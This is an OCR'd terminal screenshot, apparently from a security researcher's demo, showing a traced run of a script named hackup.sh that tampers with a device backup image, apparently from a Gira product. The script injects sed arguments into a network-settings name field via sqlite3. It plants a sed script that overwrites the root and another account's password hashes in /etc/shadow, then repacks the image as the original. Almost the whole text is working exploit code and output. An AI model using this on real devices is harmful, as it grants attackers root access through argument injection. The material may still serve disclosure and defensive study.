 Applications Places Terminal Mar 2 13:16 1
fish /tmp/hackup
27 mv ~/26209x_04.00.07.07_20200302_134731.img . /t/hackup
28 ./hackup.sh ./26209x_04.00.07.07_20200302_134731.img /t/hackup
+ BACKUPIMGPATH=./26209x_04.00.07.07_20200302_134731.img
++ basename ./26209x_04.00.07.07_20200302_134731.img
+ BACKUPIMGNAME=26209x_04.00.07.07_20200302_134731.img
+ BACKUPHACKDIR=/tmp/hackup
+ mkdir -p /tmp/hackup
+ cp ./26209x_04.00.07.07_20200302_134731.img /tmp/hackup/
cp: './26209x_04.00.07.07_20200302_134731.img' and '/tmp/hackup/26209x_04.00.07.07_20200302_134731.img' are the same file
+ cd /tmp/hackup
+ cp 26209x_04.00.07.07_20200302_134731.img 26209x_04.00.07.07_20200302_134731.img.tar
+ tar xfv 26209x_04.00.07.07_20200302_134731.img.tar
backup/
backup/gira1-V0101.db
tar: backup/gira1-V0101.db: time stamp 2020-03-02 13:47:29 is 1855.713924571 s in the future
backup/backup-V0101.md5
tar: backup/backup-V0101.md5: time stamp 2020-03-02 13:47:30 is 1856.71375734 s in the future
backup/features.db
tar: backup/features.db: time stamp 2020-03-02 13:47:20 is 1846.713642217 s in the future
backup/gira-V0101.db
tar: backup/gira-V0101.db: time stamp 2020-03-02 13:47:29 is 1855.713437209 s in the future
tar: backup: time stamp 2020-03-02 13:47:30 is 1856.71336497 s in the future
+ sqlite3 backup/gira-V0101.db 'UPDATE networksettings SET Name = '\''tks-ip-gw/g -f /app/sdintern/backup/sedheg -i /etc/shadow -e s/foo/bar'\'''
++ md5sum backup/gira-V0101.db
++ cut '-d ' -f 1
+ echo -n 8ecfadda6fae01e1424d22aed46c25f5
+ echo -n '  '
+ echo /app/sdintern/backup/gira-V0101.db
+ cat
+ cat backup/sedheg
#!/bin/sh
s/D3.IPGWvG!:$1$6cFFPSWX$DjqoQuoo3Ucl7MsMeBcg7\//D3.IPGWvG!:$1$gira$76gGeufapm5TJqRUqFO.c./
s/root:$1$6cFFPSWX$DjqoQuoo3Ucl7MsMeBcg7\//root:$1$gira$76gGeufapm5TJqRUqFO.c./
+ tar cfv hackup.img.tar backup/
backup/
backup/gira1-V0101.db
backup/sedheg
backup/backup-V0101.md5
backup/features.db
backup/gira-V0101.db
+ mv 26209x_04.00.07.07_20200302_134731.img 26209x_04.00.07.07_20200302_134731.img.orig
+ mv hackup.img.tar 26209x_04.00.07.07_20200302_134731.img
29
Sebastian Neef